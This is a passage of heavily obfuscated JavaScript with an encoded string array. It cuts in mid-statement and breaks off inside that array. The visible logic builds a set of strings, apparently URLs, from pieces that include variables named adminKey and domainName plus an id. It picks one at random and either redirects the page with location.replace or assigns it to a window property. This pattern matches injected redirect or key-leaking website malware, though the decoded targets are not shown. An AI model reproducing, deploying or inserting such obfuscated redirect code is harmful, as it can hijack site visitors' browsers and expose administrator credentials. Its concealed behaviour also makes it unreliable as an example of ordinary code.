_0x573e9d=Math[_0x749707(0x139e,0xe74,'WQ72',0xad0,0xac9)](_0x4f6715[_0xaea643(0xb6f,'4U9]',0xb64,0xe8e,0xc1e)](Math[_0x169786(0x7c3,0xcef,0xc72,0x1219,'v3Q4')+'m'](),_0x7b7704[_0x4ba36a(0x3fd,'Q7P$',0x96f,0x92f,0x76a)+'h']));continue;case'3':if(_0x13e79)location[_0x4ba36a(0x538,'3mp5',0x794,0xa54,0xa4a)+'ce'](_0x4f6715[_0xbca988(0xaa3,0x8cc,0xaac,0xdcc,'6aJ*')](_0x4f6715[_0xaea643(0x4d5,'j61O',0xd99,0x942,0x885)](_0x4f6715[_0x749707(0x10a6,0xd1b,'ij#4',0x101f,0x107f)],_0xdfeb1f[_0x749707(0x2e6,0x88b,'CXVM',0xc5f,0x6d7)]),_0x4f6715[_0x749707(0xdaf,0xb7c,'CFhP',0xf2d,0x8ec)]));else var _0x7b7704=new Array();continue;case'4':_0x7b7704[0x8aa+-0x17e9+0x1*0xf43]=_0x4f6715[_0x4ba36a(0x8c5,'yfc6',0x76e,0xa88,0xa18)](_0x4f6715[_0xbca988(0xc59,0x9a4,0xbf1,0xe7a,'2euE')](_0x4f6715[_0x4ba36a(0x906,'ij#4',0x5ca,0xb21,0x1102)](_0x4f6715[_0xbca988(0xcec,0x9f8,0xd6e,0xec7,'4HER')](_0x4f6715[_0xbca988(0x5da,0x4df,0x49c,0x6cc,'yfc6')](_0x4f6715[_0xbca988(0x1109,0xdc2,0x820,0xd41,'xN#4')](_0x4f6715[_0x4ba36a(0xdb6,'KS8E',0x61b,0xab9,0x84b)],adminKey),_0x4f6715[_0xaea643(-0x259,'%rmd',0x2d9,0x391,0x7ea)]),domainName),_0x4f6715[_0xaea643(0xb61,'CFhP',0xb98,0x8c9,0x844)]),_0xdfeb1f[_0xbca988(0xc13,0xa76,0x4ee,0x679,'ij#4')]),_0x4f6715[_0xaea643(0xecb,'BxvU',0xe20,0xb88,0x696)]);continue;case'5':_0x7b7704[0x1315+0x4e6+0xba*-0x21]=_0x4f6715[_0xaea643(0x842,'BxvU',0x796,0x73d,0x67f)](_0x4f6715[_0x749707(0x10b2,0xc75,'CoEm',0x752,0x1117)](_0x4f6715[_0xbca988(0xfbb,0x8b4,0x813,0xab1,'WQ72')](_0x4f6715[_0xbca988(0x1078,0xc2f,0xddb,0xa9b,'nbxw')](_0x4f6715[_0x169786(0x6b7,0x30c,0x72f,-0x148,'(Qf4')],_0xdfeb1f[_0x749707(0x3e6,0x858,'6dPo',0x8ca,0x579)]),_0x4f6715[_0xaea643(0xc9a,'rQKz',0x1164,0xeb6,0xc3b)]),_0xdfeb1f[_0x169786(0x203,0x3b1,-0x1ed,0x7c6,'P]oW')]),_0x4f6715[_0x4ba36a(0x438,'6CNS',0x5bb,0x2c3,0x83e)]);continue;case'6':_0x7b7704[0x2247+0x55*0x59+0x11*-0x3c1]=_0x4f6715[_0x169786(-0x3ca,0x16d,0x3fa,0x19a,'[ed6')](_0x4f6715[_0xaea643(0x9d0,'CoEm',0x130b,0xd9a,0x1040)](_0x4f6715[_0x169786(0x5b7,0x489,0x820,0x18,'4U9]')](_0x4f6715[_0x169786(0x828,0x2c0,0x275,0x7f1,'2euE')](_0x4f6715[_0xaea643(0x6a0,'P]oW',0x649,0xbf3,0xc82)],_0xdfeb1f[_0xaea643(0x11f3,'PkfW',0xa42,0xed0,0xc61)]),_0x4f6715[_0x4ba36a(0x3ad,'%rmd',0x539,0x3da,0x168)]),_0xdfeb1f[_0xaea643(0x9e0,'4U9]',0xf6e,0xb7a,0xd2a)]),_0x4f6715[_0xbca988(0xfd6,0xe08,0x6a6,0xacf,'CFhP')]);continue;case'7':_0x7b7704[-0x1dd2+-0x2*0x1265+0x42a1]=_0x4f6715[_0xaea643(0xc54,'4uAd',0xdab,0xc15,0x10d2)](_0x4f6715[_0x749707(0x136a,0xe5c,'#rRa',0xf16,0x1415)](_0x4f6715[_0xbca988(-0x11a,0x1af,0x703,0x4d0,'K[Ah')](_0x4f6715[_0x749707(0x599,0x4cb,'NB6@',-0xaa,0x387)](_0x4f6715[_0xaea643(0x10ec,'NB6@',0xafe,0xebe,0xe74)](_0x4f6715[_0xbca988(0xc85,0x832,0x5bc,0xa09,'a[QC')](_0x4f6715[_0x749707(0x11b0,0xcfe,'4U9]',0x10ed,0xc54)],adminKey),_0x4f6715[_0x749707(0xbe,0x4ba,'!)Ed',0x846,0xabd)]),domainName),_0x4f6715[_0x749707(0x622,0x955,'Q7P$',0x79e,0xe45)]),_0xdfeb1f[_0x4ba36a(0x812,'Q7P$',0x63e,0xbee,0x61b)]),_0x4f6715[_0xbca988(0xf1f,0x11ce,0xbda,0xde7,'xN#4')]);continue;case'8':_0x7b7704[0x1829+-0x6b*-0x42+-0x33bd]=_0x4f6715[_0x4ba36a(0x3d3,'j61O',0x2d1,0x6a4,0x385)](_0x4f6715[_0xaea643(0x3e4,'I]sE',0x99d,0x397,0x559)](_0x4f6715[_0x4ba36a(0x10e,'j61O',0x773,0x6a4,0x3b6)](_0x4f6715[_0x169786(0x56f,0x767,0x2f0,0x9b0,'3%cS')](_0x4f6715[_0x4ba36a(0xd6c,'j61O',0xf68,0xb18,0x6bb)],_0xdfeb1f[_0x749707(0x56e,0x857,'6CNS',0x5ef,0x283)]),_0x4f6715[_0xaea643(0x7c7,'[ed6',0x2c9,0x509,0x417)]),_0xdfeb1f[_0x169786(0x2f0,0x720,0x758,0x3ae,'5NgG')]),_0x4f6715[_0x749707(0x51a,0x817,'WQ72',0xd97,0x3f7)]);continue;}break;}}}if(_0xdfeb1f['id']){if(_0x4f6715[_0x169786(0x658,0x79e,0x2d3,0xbdb,'4uAd')](_0x4f6715[_0x4ba36a(0x67,'#rRa',0x137,0x5f1,0x36d)],_0x4f6715[_0x169786(0x718,0x86d,0xb1d,0xa0c,'v3Q4')])){var _0x24c671=_0x4f6715[_0x4ba36a(0xba9,'j61O',0x1d8,0x62b,0x807)][_0x4ba36a(0x3e8,'#S]^',0x600,0x879,0xdcf)]('|'),_0x459aef=-0x138f+-0x1b9c+-0x2f2b*-0x1;while(!![]){switch(_0x24c671[_0x459aef++]){case'0':if(_0x13e79)location[_0x4ba36a(0x7ce,'CXVM',0xc29,0x677,0xbdf)+'ce'](_0x4f6715[_0x749707(0xfa5,0xaf3,'Fo3T',0x7e3,0xe46)](_0x4f6715[_0x4ba36a(0x8c7,'kjFO',0x2f,0x2d8,0x5db)](_0x4f6715[_0x169786(0x7ab,0x41d,0x8ee,-0x16c,'#S]^')],_0xdfeb1f['id']),_0x4f6715[_0xaea643(0xde3,'#S]^',0x12a3,0xeb9,0xd79)]));else var _0x7b7704=new Array();continue;case'1':var _0x573e9d=Math[_0x749707(0xfa6,0xa6b,'#S]^',0xa35,0xda5)](_0x4f6715[_0xbca988(0x11c2,0x1103,0xd28,0xf49,'3mp5')](Math[_0xbca988(0x8b4,0xff3,0x10c5,0xac1,'6dPo')+'m'](),_0x7b7704[_0x169786(0x596,0x366,-0x201,0x38f,'(Qf4')+'h']));continue;case'2':_0x7b7704[-0x82*0x16+0x10e3*0x1+0x7*-0xd1]=_0x4f6715[_0x749707(0xd16,0xaf3,'Fo3T',0xf52,0xfc7)](_0x4f6715[_0x749707(0x6c7,0x93f,'I]sE',0xab8,0x6b9)](_0x4f6715[_0x169786(0xcdb,0xc63,0x11a8,0xc15,'q4R&')](_0x4f6715[_0x4ba36a(0x97b,'G%rD',0xdad,0xd3d,0x10c3)](_0x4f6715[_0xaea643(0xb0b,'NFmg',0x9c6,0xf39,0xae3)](_0x4f6715[_0x4ba36a(0x6a5,'I]sE',0xca2,0x810,0x9b4)](_0x4f6715[_0x169786(0x5fe,0x5b6,0x5f8,0x454,'6aJ*')],adminKey),_0x4f6715[_0x169786(0x8d0,0xb8e,0xfac,0x6a4,'3%cS')]),domainName),_0x4f6715[_0x169786(0x179,0x397,0x8fa,-0x1f6,'2euE')]),_0xdfeb1f['id']),_0x4f6715[_0xbca988(0x10d3,0xfeb,0xe5e,0xc94,'kjFO')]);continue;case'3':window[_0xbca988(0x4f1,0xd5e,0x6b3,0xac0,'jMgB')+_0x169786(0xc3c,0x72f,0x7db,0xcf9,'a[QC')]=_0x7b7704[_0x573e9d];continue;case'4':_0x7b7704[0x16*-0x67+-0xf74+0x184f]=_0x4f6715[_0xaea643(0x546,'pyBw',0x38d,0x742,0xd42)](_0x4f6715[_0xaea643(0x7b6,'xN#4',0x129,0x484,0x7e)](_0x4f6715[_0x4ba36a(0x88d,'#rRa',0xe82,0x9f1,0xea6)](_0x4f6715[_0x4ba36a(0xbf1,'K[Ah',0x90d,0xc4d,0xe20)](_0x4f6715[_0xaea643(0x899,'QjOf',0x1213,0xe89,0xf58)](_0x4f6715[_0x4ba36a(0x53c,'QjOf',0xaf8,0x618,0x985)](_0x4f6715[_0x169786(0xbe5,0x638,0x1dd,0xb2c,'nbxw')],adminKey),_0x4f6715[_0xaea643(0x294,'!)Ed',0x79d,0x44a,-0x158)]),domainName),_0x4f6715[_0x4ba36a(0x132f,'yfc6',0xeb1,0xd42,0xd28)]),_0xdfeb1f['id']),_0x4f6715[_0xbca988(0x24c,0x6fd,0x305,0x3e3,'6dPo')]);continue;}break;}}else return _0x310209[_0xbca988(0x672,0x9e1,0x189,0x741,'(Qf4')+_0x749707(0x13b4,0xeee,'7jAL',0xfd6,0xda2)]()[_0x4ba36a(0x779,')3ec',0xd1c,0x71b,0x323)+'h'](cUUfKe[_0x4ba36a(0xd3c,'nbxw',0x7b9,0xa1e,0x7dd)])[_0xbca988(0xa43,0x17c,0x6e9,0x68f,'[ed6')+_0xbca988(-0x29,0xb08,0xae4,0x51c,'3mp5')]()[_0xaea643(0xd92,'NB6@',0xb79,0xb99,0x10d9)+_0x749707(0xc65,0xe88,'Fo3T',0xc51,0xc65)+'r'](_0x87da4)[_0xaea643(0x4c8,')3ec',0xb9d,0x954,0xbb2)+'h'](cUUfKe[_0x169786(0x1050,0xb58,0xb45,0xd24,'jMgB')]);}}());function _0x19f7(){var _0x2e3c5a=['W64HlCkJW7q','W5SbW59UWO0','lCkbj8kdWOa','WQxdPSkqWR3dVG','W78IW49GWQO','Cq3cMSoltq','hGilW4rE','W6u8fIJdOq','W4jiWOVdH8od','fCkyomkgoG','WQFdH8kIWQJdUW','WPxcJxRdTmoR','W7NdMba+AW','WOxdNmoDfw0','zCkLWPtdKmog','W7RdVSkJW5nJ','WQeVWQ1kcW','W7pdPmkzW4nS','WRPmWPhdVSkt','W5jLWOi','b1GNWPhdMq','Atz3F8ky','smkxWQBdGmoG','WPddRSk4WR3dGa','sConW7BdHCob','hMldTmkRW4i','jbpdQSotW5m','W4baW7FcVL4','dGhdJSoFW7K','c2ySWPVdJa','W4zIwCknWPi','i2JcUG','W6ddP8kdW7rT','W4uJW4tcJ8oKESkNmConEsPk','awlcKttcVG','AfZcHSo7WOa','W5ahWRJdOmkw','W7uypZFdPW','WRVdH8kcWRJdSG','W7GadmkxW6q','W6aIWPNdT8ko','W5bLWRldJ1m','Bmk7WPZdS8on','dGBdPSozW5m','W4Ofat7dGa','f8kJamk1lq','etS8fJm','W6SrWQeaW4u','u2xcVCkOWOZdIt7dKaJcHIFdTW','b0TTW51e','W6Xfqmk2WRi','Ftv9sCkC','WO5JCuVcLW','W70MhCkCW6a','gWddKSo3W48','ySkZW6LzFa','W7OKWPjIlG','WQRdOmkNWRRdMW','WPOIstFcOG','pXfsFmke','W73dIbOrWO0','WOpdVZFdQmkV','WQ3dTCoEyJO','W6usW5RcSmkC','WQKDW5bMW6u','fK19W50','s23cGmoisa','W4adrdb1','W702WRvgeG','W64pWPSYW40','WRZdO8k8WQVdLW','ghKtW4xcMq','WOddM8o2p3G','hgZdI2xdRq','W49QW4dcPx4','qCofW4qeW6O','gCknh8kOWPC','WRtdJmkuWPNdOa','W6ekWQyCW7i','bCkfW4JcSmkv','WPW8WP/cLWi','amk2jmkfWRi','W5ldNJOCWRC','qmkDW5n4xa','WOSavMNcGG','jKmSW6RcMG','W4G0W4hcLmkZ','l8ktl8kcWQq','C3tcSSoVWPa','W5KsWQ0nW40','s24VWQVdIG','pmkRmSkFba','WOpcL0hdS8oM','FairnIS','eezNW5HM','tmoGW44ZW44','WQZdM24oW4W','mHtdI8orW4C','W5hdOHi+WO0','vWvHwSkd','j305WQxdIa','W7NdLmk0','kYJcGslcIW','wCkkW6rpwa','F8osW6ZdISoP','cmkQmmkiWPW','oSkKfmk4aW','kwS1WOtdHa','W7TeW4JcHgm','WPfjWPddRSkP','ggrSW7XQ','ndBdSSoiW4q','WRq9WODcW60','g2qQWPBdNW','jYqwW4b7','dg7dPwZdOW','WPtcHclcKSkz','W4mMacJdKG','W4edubDJ','d1BcMCksWPS','lCkMbmkDWQ0','oJ9FCSk3','hxG2','bmkAkCkOiG','WPdcPaRcOmkG','e10vW67cGq','WPr0rwpcVW','W5LLCmkZWR0','W74TW7xcSCkl','W4rcWOddKmoX','iaJcGHZcJq','W6yjWRDAmq','nhOtWRpdHa','fxP4W7LX','W5PBrmkVWQq','WRLIWO7dNmkr','W5OZW4VcLSkL','dqqUmrO','xmkJWRpdMmor','Ba1+sG','W4ddI8keW6jL','WQX7t13cUG','W4SqWROuW44','pNdcTs7cMq','W4yfcWVdHW','W5ldOCoICGC','amkFW4a','d34qWQtdIq','f8k8hSktWRm','bKDaW7C','W6XeWQ/dNmop','WRRdGCoSuG8','BghcQmolta','WQhdPmoTb2q','kSktmCkmiW','bujRW4bK','cw/cGtBcPW','W7LOvW','WPGwzuhcJa','W5jTW4hcSN4','W5y3W6/cOSkh','WPNdOaNdVmkC','WRhcNZFcJmkp','W7fxWQldOSoB','W7OlWQldMSoV','lK9zmG8','W4rxW7JcGvW','cNVdOa','gSkVW6VdJCkv','bWPjyCk/','WOddNbRdP8k8','W5nvW6xdLmkT','W7jBWORdLLm','tSoEWRe','WOxcLXxcUmkf','zSkDWQBdNCon','W4mXncRdSa','W44tW6NcI8kO','WP7dSZRdVSkk','WQpcKqpcJmkB','bctcOZJcVq','x8o0W5ldV8oT','rs5fFCkl','tSoQW4/dGCoP','vfhcJ8oLuG','DdvuACkw','W7jsW4hcIuS','CmowWRC3tW','vu/cMSoREa','WOddKGRdJ8kx','W43cJKxdUSoY','WQpdQmkvWPVdKG','WRaNWRXaW4K','WOJdGSoyAdO','WR/dVComowG','W5DVW6dcUuq','WP/dHmo5n3G','kHlcLcBcIq','qdhcVhhdNW','ELNcLSo1vq','dh8nWRFdIq','W71GWPxdUCoh','mJJdPSolW5m','d1ZcLSk+WPm','aK7dUxRdNG','W6v2WOFdSmof','ECkLWONdG8oR','WQWaWQDTW4i','dImEeJO','W53dJGS0Bq','W4vQW6xcRK0','pCkmg8kZaG','zGXeF8k0','wL/cQmoAWR4','DhBcKmoZDq','W486lmkKW5a','WOVdQ8krWO3dGW','WRVdKSoBfxW','W54YWRPwmG','W7q1WOHUaa','hxNdPwFdRW','asNcRYtcQW','W4X3W4tcLeG','kmkNdCkOWQu','W6iPWO4WW4q','WQpdTCo8D18','B33cOW','bCkro8kNmW','WQNcKghdUSor','xCoEW4KJW48','W6HFWQZdNuq','W4HEW6xcL2O','fetdVL7dQG','r8kPWQ7dOCoa','wGLUbgS','DSoWW6q','W75dW6NcTuS','vHKFkJq','W6ddNGajWPi','W7fkWOVdG3C','WRVdR8ozl0G','W6jwyCkCWQ4','W4hcSmoIW77dKdWAW44ifW','W7LxWQ7dKq','W5BdLty','W5eXW6n7WO4','W5KwcG','W7SoCW90','cv7cNI3cHG','W4CSW7FcKSkg','W4awWOLhnq','W4v0W6S+WOe','ymkNWPtdKSot','ofSEW6JcOa','grqZhda','W7HkWOVdN8ok','eZ5LFmkC','WQZdTYddK8kE','imkRW4lcI8kH','pITVFCkJ','WRJdN8o9iei','C8oLWPumqq','W7ZdTaejWRW','W4tdS8k0W5XM','zmkFWRldI8ou','W49HWQJdG3C','hf7cLYBcVG','lgJdHwBdOG','paSfW4PX','W5SVBqTk','W58gW6O','W7uOWR/dVSkI','CHiUndK','F8kRb8kBbG','kgFdH37dNa','W7HSWQVdJ8oS','cH3dPSoVW6K','DuNcSSopva','zx7cM8oAWRq','fKFcNcZcLq','W47cUmk9k1m8WOz4x8oPW45KAW','eJFdUW','W51VWQ3dUSoa','he4OW5NcIq','W7TeWQ/dKCoT','WOPcC0RcMq','WQGIWRvWeG','W61tWRldGgq','WQSECq','qCklWP3dVSoV','W6aQWR4TW4m','WQOeWP8','W6meWPe','W7zJW7VcP2u','umoKW7iVW7O','rtvcF8k1','WPJdJSoJ','WPFcUshcVmkh','AKVcG8o/WPa','W4yqeSk8W5O','ydvXq8ka','W6qGatddRq','W6ddKmkJW4jB','WPD1xx/cTG','rSopWRy0yq','W5b2W7/cJfu','zmoaW58yW6y','W516WP/dPMC','W6beW7tcRwu','gWCO','W6egvH1J','famOW5Hd','kYhdRCoGW5K','WPJdPmkNWOVdVW','EfNcJSobDa','lsVdSCo5W7i','qCoBW7mAW5K','W4yVWPmpW6u','D8odW78mW78','WPpdHCoMure','zmoUW5iCW6W','W6ldG8kIW4i','DSo0W6K','W6WdarxdJq','WRBdU8oEaLu','asa1','W582WQldNSkO','W4OrWPpdN8kO','pXmfW519','rMBcR8olCW','WOGjWQXYW40','W4WzW7BcQ8kG','WQNdLmkgWQ/dHG','W6XQxSk4WOq','W45CW57cKxS','WP3dSSoPFHy','WQJdQrFdTmk/','aSkMW7xcNCkf','W4BdQCkxW7b9','pwNdN3FdTq','sCk4WPxdUCoj','d8kwh8kpWR8','hI3cHJ7cUa','vmoGW4ZdTSor','BmkEW5T7wW','W6VdNGuKWRy','W49XWPJdVCon','rmoXW7FdSCoo','W5jLWPxdGLC','W5OEWRnRhG','FIK0adS','W7aYW5LmWRy','DCkCWONdTSoT','zXaAlaW','WPVdLdW','g8kqW4NcV8kp','WP1VWQFdQ8kQ','WPGxuxVcKq','WOpdGmkbWOpdHa','wbiocZe','W6hdPCkeW69W','WQtdJ8kDWQ3dMq','WQldJSkxWQpdVq','W7OVumk1WQy','W5vBW5lcQ2m','WPylWOPHW68','qWONjJa','bIjMESkA','WOirBf7cPa','W6yNWQnhjW','W51BW6xcUua','pgFcLadcOG','xcfaBmkO','WOmpWO9XW6u','c8kFW5/cQ8kd','W7iPWPOjW7e','owVdNN7dPG','D8oXW7KBW60','w8kdW6baW5C','W4P8WO/dNmof','W6XeWRJdMmoY','rbe4hs8','v8ohW6G','kK06WRRdMa','WRldVYJdJSka','xmkeW5nztW','WQRdJCo9W5Of','W5bnW6xcIxe','W68wWPWlW6q','WRRdOSkGWPZdOa','hMxcU8kxWRu','WPhdR8kUWR7dLW','f0GIWPBdKq','rCkxW6vjBG','oZqbW4j+','W6eqWOn/pa','aqPerSkI','mXKuW55n','W6fDWQ/dR3m','ghFdVxa','W6CjWRfjia','dfxdUeddUq','tmosWRupyW','WPbPWQ/dJSkC','W5LgW7lcMNC','W4H7WONdNLC','zwhcPSoRWRa','WPlcK0m','WOpdPmk4','iav8r8kj','vCkDWPxdUSoZ','d8olW7iFmq','v8kqW4v0EG','W5PsA8ktWR8','WO5xvMhcRG','WPhdR8osm3W','WRvJWPZdICk0','W6RdTJivWOO','ixeiW5RcIq','WRvCWQpdVSkY','W7q0W7TmWRW','lSkGW7/cSCko','WO/cGMddLCoN','eMWvW6dcHa','WOjoWPRdJq','WPdcGKhdS8o+','W7ehW6rpWQS','b2JcRSkRWRu','bt0tW4zh','vbXAw8k/','W6i6jCkMW6e','WRaNt2ZcRG','W77dTtGJWO4','W59nWQRdUMu','W6XJWQ7dUSod','WQZdRCk/WQddNW','aLXT','WQtcOgBdRCor','gYukW4vH','WPFdL8k5WPZdOq','W7tdNCkIW4Lg','aXDTA8kP','W7ddTrWvWQi','WPGyxMJcOW','W7CrWQfHcq','icarir4','W4PdWRNdNSof','WOhcGLJdJ8om','hca6W5zL','W5ilW5PjWPG','W50NWQxdU8k7','WPG4WRrgW40','mSkueCkOga','rCoVW4JdMmok','rLqVW5q3','WRFdRCoeAsm','Emk4WPRdNCoe','bsbLDW','ehlcTSk8WQa','FZCKaX0','W7G4WOq2W7y','WQKrC07cPa','WRlcLvBdUSoC','WOFcLelcSCoT','mYvsFmku','W5nxW6xdKSkT','mmk6W5dcImkQ','rwGtW4xcIa','vYf6xmk+','qmkRWOVdSmox','euHsW7BcSG','jvSvW5ZcQa','ymkvW7z9ya','WPHQWPldTmk8','W7/dSrCZWR8','WR/dHSonyYC','WONdLCo0vZm','W4jaW6RcNKK','gMmfW4dcPW','vCoGWPCLzW','BCkyWOVdNCoD','sSkyW7ubW44','fMFcSWtcLW','WOj+qNNcTa','WRhdL8kbWQZdVa','uNNcPCoiWPC','tmkjWPFdGCon','WQZdM24oW4K','BSovW6VdH8ox','W6SxW57cSCky','WRFdHJmBWP8','dXBdNCo2W6S','WRSEWO5PW7m','W788W4bOWOW','W4HNW7G','c0fkW7Tg','W4i8WOa/W6e','W6xdOHO','s8oqW7CfW5G','WRvdveVcKW','WRWCWQz0W4S','W7aUWQuBW7e','nWO3W4v4','WQGTWRnwW4a','W6rQFCkiWQ4','W7rpWOVdKNu','DmoVW6BdHSoV','Dq3cMmoisq','W409mbNdKq','WQmaB0/cUa','W6udaSksW6m','WPlcLv7dUW','n18tWPxdJa','WOLEywVcVW','W5tdLHSeWPC','WOpdJ8o/','AmoCW5xdTSoH','AfFcKmozWOi','WQ3cVNJdT8ol','zJG1nYK','W4qZwI1n','W40FWPDgiq','fIaXW5bp','WP7cGIFcVCkq','WPtdGSozEq8','cI3cPcFcMW','hwqQWOBdLG','imkOeG','sCkMWRhdKSor','W5aBoqldIW','W7WZWRPBcq','aCkIW73cLmk1','Fv/cMCoRWPq','WQVdRmkYWOtdSW','arddMSorW5e','bqddR8olW4O','dZhcTdVcQG','rCo2W7qXW6e','ECkEW5zbyW','p0dcLdlcPW','WQVcKgxdHCoA','WRm/C1/cNa','a2NdTKtdNW','W6SFWRDQaa','nSkUhmkrgq','W7ldSa00WP8','jbBdNCo0W6C','W71OWRPacW','W44BkSkrW5y','jtZcQstcLq','vSoaWRqSEW','sexcQ8oura','rqTyr8kU','W7fbW4xcLwu','v8kcW4bIuW','tM7dQwddSa','hwWX','WOhcIf/dRmoR','WPBcTvldU8oE','W5q3ct/dGG','lmkUdSkNWQi','WRldSSoyCcK','ySkQW6PyyW','e0X1W4Tj','WR7cQIdcM8kJ','m8kkomkwWRy','kxtcJmk0WO4','W7LxWRq','WPz1ua','WP0yWPz9W6K','amkPjSkehG','BxJcOmo4WOu','fCo8W7ddHSos','r8oOW6ddG8oe','WPb1WRBdPCko','DSo0W6ZdGmoO','W6KnW7XbWRW','W5qNWR/dHSk9','W7ddRbKgWPu','W7SZW4fDWOK','W4G9pq','W70tWPVdLmkn','WQ/cQfSbWQK','ggfhW7jT','W4BdGSkgW6bH','WRpcRKpdSmok','W4GlWQm4W58','WPBcGSk6lxe','kwlcSSkEWQ0','sConW5idW6e','q8oqW53dUmo3','W5KpWPuEW5O','W4i7mtVdKq','b8krgCkcWRm','lJNdSmoaW5e','W4DwWO/dVmo6','W6r2uSk2WRW','jaSuW4fg','WQviE2BcMq','W7LZWPC1W7O','j2BcVaVcHa','W7pdRGCOWPi','pNtcUcNcUG','W5KAaa','WRLzW7BdICkX','W4bQW67cHfq','W69uWOJcG8kW','W5xdOmkvW4XA','iaRcIdNcVG','WQGNzhdcOa','xmocWQORta','ieVcV8kQWOe','WRddP8kUWQxdSW','W5C6W53cVCkx','cdCLmdG','meNcP8kKWQW','WP3dRCoR','WPjnWOtdHCk/','W40RWPWIW7q','bw0xW4xcOG','WRJdI8ogEcG','W5/dICkyW45G','hxO3','W69DW4NcIeq','WQFdUJxdQSkT','fxOXWPhdJq','cSkTcmksWQi','bHDVr8k3','WRewEMZcOW','W7eByW17','phX3W7TP','W6NdQXa2BW','W4a1uqX7','W6aRWPCnW7i','W7ZdKamZWOS','jSkdlmkw','W4O1W7TIWOK','WRFdISoSjNy','WOtcQhxdLSoq','W70MW6vUWRS','W6uNiSkBW5G','iMZcOa/cGG','zvhcMmoDWPW','d07dGwxdMa','WQb1WRpdKSks','b2WKWRldLG','D8kvW5TkBq','qSkaWRLxFG','WP3dV8oSm0K','jLJcNG','W5OlWOBdPCk1','WRJdHmkqWR7dUW','cGC6hsS','pfWlW7xcGG','W5pdO8kbW4X+','W4uCb8kXW4m','W41kD8kQWPK','ymkQW6D5Bq','aHCLW6zS','ofPkW6vt','zmoqW5aKW7e','c0NcRCkpWQC','ECkeW5nIwa','W6VdImkSW69f','WPqYAxpcHG','WRldISowwqu','WODJuMRcQG','W41eW6lcOKK','EczOxmkc','aKGzWPpdSG','CwBcNmoWEq','W6XDWQldKmoY','WRpcILFdK8o0','W7NdUZOTDW','WP00setcKG','WPVdTCkIWR7dHW','aZOZdqG','W7uzsWLL','BSoGWQ8urq','WPvwWRNdLmk7','dhZcKCkiWQW','pHZcRGFcNW','cKtdHfJdIq','W5uRstD4','W4KNW4/cQCkO','W6NdLYS','WP/dPmk4WQNdGa','WPGPu0pcJa','W6CTW4NcLmkH','sSohW4W/vG','w3vjW5ddNW','AILgFmkn','i8krjSkSWRO','W7O5WPe','WPVdPmo0i1S','eXyiW5Df','W4qpW5RcNCkv','WRi8veBcMG','W4TTWPC','W4q0W4VcOCk0','WORcKhddQmou','pqC0W71c','BXz3s8ky','WO1gz0NcUW','W5aQW7K','eqVdUColW5q','xSknWPxcP8ot','WR9tWPZdUCkR','WRdcVGBcNCkp','WRTxWP/dLSk0','mw8xW4NcGa','Eg3cMmokta','WOtcLwNdRSoE','W6isW4T5WR4','WQBdMCksWQpdNW','W5qYWPrOka','W6L/W5BcQ2u','WRddJmowb1y','W6xdTrSqWRu','wmoBWQOmCa','W4VdJtK3DW','W4pdTWuwWPq','qSkxWRBdGSo8','sc/cPYtdImo9jSoZtCko','WQxdGSogBcO','W6RdJcy4WQW','fsdcScFcUa','vmkBW55Q','W599W5/cS2O','BbbdFSkB','zNlcHmoDWQC','rvxcKCoCqW','WPNdMCo3ieO','zgFcSCkVWQC','EW7dJLddOSkSW4hcRCoYW4C2bW','W59tWQJdTwu','WPr1WO/dJ8k+','WOJcKhVdQmol','W7WWWOCiW4q','W7FdJJ08WPa','W74GWQS','ECoUWQCKtq','W5qnWR3dL8k7','WOWbWR9oW5K','pNxcJZFcIG','WOxdGY3dR8kn','W4iwhq','W6i5mCkdW5a','nSknn8k3ja','W73dLYWzWQK','W4LkW57cSwa','cfFcP8kdWOG','W74NirtcMa','wCkJWQNdICoQ','AmkcWOFdM8ol','WPjVWOpcMbq','uCoiW7ddG8oj','W4u3WOFdOSkw','AJjhFCk/','WRnSWOtdVCkk','vSo4WQSwvq','lmkbgmkUWOW','WQeYFeJcPa','W7LaWRi','C8oeW5CZW74','t8k1W5rftq','W7GNW6n+WQC','d1SqW4tcTW','WRJdRSoElMu','WRRdRGabWRC','AulcQSoYAq','eLhdVwhdUW','cZFdSmoQW4W','xCo1W70xW4q','W53dTHWbAq','cZWYW6rr','WPOkCf3cRG','W5VdMaOXsG','W5uNWQpdG8kc','jeVcH8klWRy','pmkPW7BcRCkc','WOpdR8k6','qxRcT8onzW','ce3cICkQWRO','oMBcQXBcPG','WOOOWPTRW4W','WOJdUchdM8kp','W4eUBc94','qCktW4jG','W6tdVCkfW49X','p1/cJq','cM0vW4/cOq','aMCy','W4SNWPBdVCkP','hwSmW6xcRa','rba9bJe','sdfcxmk7','W6pdPt4qWPu','W5TUW6lcN00','fYlcLrlcGq','W4y1WR1TbW','W75BW7pcRvm','kSk1W47cImkU','rJXPzCkM','W4/dLdewCG','WPtdR8o8BZ0','WOBdSCo+Crm','xNzYWOJcIW','W5H1WQRdL8om','fu58W4vh','mmkXg8kVWR0','f2hcOdBcKq','W4xdGCk0W7rF','W7ddNqKbFa','jSkwW7BcVSkg','W4ldHmkBW698','aZpdMSoYW70','pYvzySkD','W59TWP3dNgG','W5mLnthdRq','WO05WQb3W48','rConW5ZdSCou','v8k7WONdVmol','d8k9jCk9WRa','feRdPxhdQq','mcFdHCo/W5y','WORcHY7cHmkf','EmkCWRddP8op','k3lcUSkEWO0','WPtdUmo6Aq0','W6Oej8k9W7O','Fc8ymc8','W4ZdIIC0WPi','rvqNW5qX','W70sWPbMiG','bMiXW77cIa','WPFdM8oPpv8','W4KDpq3dSG','gfSfWOddMG','WReGvM/cMa','nSkZcCkVlW','tSkcW4jRwq','cNtdSG','mx9gW6Tr','W4y0WPG9W6C','W4K2W7zUWRK','CLFcIW','WO19DNxcMG','cxFcMY7cVW','W5qTWRBdPSky','WRRdTCoEFsu','cNJdOq','W6HEW4W8WR1BBCkrW5hdL8ovWPy','ytaKnaW','W43dIqWqWQO','CLpcJq','WRG3E8kOWOW4p8ko','W5W3WOFdHSkn','W74nW4hcSSkY','W48fkSk1W4m','o8kuhmkqWO0','W60wWPPkkq','WOXYWQldQCk5','hGFcHHZcGq','u8kbW4ratW','kCkqpCkuWOC','qgBcKmofua','W53dKZya','k8k6W7pcT8ky','W5jKW5pcSx4','W7LKxq','FG10','mtxcStNcLW','W6ldQCkzW59+','W4CJksNdOq','aCkfW5pcQ8kt','W53dOmk6WQFdKq','WRXOwutcJW','W6HbWRJdUSo0','mCkboG','iSkEd8kEWOe','g2Gn','kv4LWPZdRW','W5K8ld9J','W4iFj8kQW7m','W6xdGZqVsW','eSkvpSkFdq','yCoZW4KBW7i','W5W/W5jCWRi','WPfGredcQq','AmoZW7iqW70','W6WvWR8vW7K','W58nW7u','W4jpE8k1WQK','DSoJW4BdPCot','ie9nW59c','W53dGSk1W6vI',